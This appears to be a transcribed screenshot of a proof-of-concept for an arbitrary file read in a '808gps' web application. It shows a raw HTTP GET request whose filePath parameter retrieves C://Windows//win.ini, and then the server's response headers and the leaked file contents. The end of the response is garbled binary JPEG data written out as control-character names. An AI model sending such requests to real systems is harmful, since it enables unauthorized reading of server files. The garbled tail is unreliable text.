 1 GET /808gps/StandardReportMediaAction_getImage.action?filePath=C://Windows//win.ini&
fileOffset=1&fileSize=100 HTTP/1.1
2 Host ? : 192.168.52.130
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Accept: */*
5 Connection: Keep-Alive
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=042DE8BB9D9836058D3F5917216D8C41; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,
Access-Control-Allow-Headers
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Disposition: inline
11 Content-Type: image/jpeg;charset=UTF-8
12 Content-Language: zh-CN
13 Date: Sun, 28 Jul 2024 10:08:28 GMT
14 Keep-Alive: timeout=20
15 Connection: keep-alive
16 Content-Length: 759
17
18 for 16-bit app support
19 [fonts]
20 [extensions]
21 [mci extensions]
22 [files]
23 [Mail]
24 MAPI=1
25 NULNULNULNULNULNULNULNULNUL����NULDLEJFIFNULSOHSTXNULNULSOHNULSOHNULNUL��NULCNUL BS ACKACKBELACKENQ BS BELBELBEL
26 FF DC4
27 FF VT VT FF EM DC2DC3 SI DC4 GS SUB US RS GS SUB FS FS $.' ",#FS FS(7),01444US'9=82<.342��NULCSOH
FF VT FF CAN
28
29 CAN2!FS!22222222222222222222222222222222222222222222222222��NULDC1 BS NULDC4NUL<ETXSOH"NULSTXDC
SOHETXDC1SOH��NUL US NULNULSOHENQSOHSOHSOHSOHSOHSOHNULNULNULNULNULNULNULNULSOHSTXETXEOTENQACKBEL BS
30 VT��NUL�DLENULSTXSOHETXETXSTXEOTETXENQENQEOTEOTNULNULSOH}
SOHSTXETXNULEOTDC1ENQDC2!1AACKDC3QaBEL"qDC42���BS#B��NAKR��$3br�
31 SYNETBCAN EM SUB%&'()
*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
NUL US SOHNULETXSOHSOHSOHSOHSOHSOHSOH
ACKBEL BS
32 VT��NUL�DC1NULSTXSOHSTXEOTEOTETXEOTBELENQEOTEOTNULSOHSTXwNULSOHSTXETXDC1EOTENQ!1ACKDC2AQBELaqDC3"2�BS DC4B����
#3R�NAKbr�
33 SYN$4�%�ETBCAN EM SUB&'()
*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz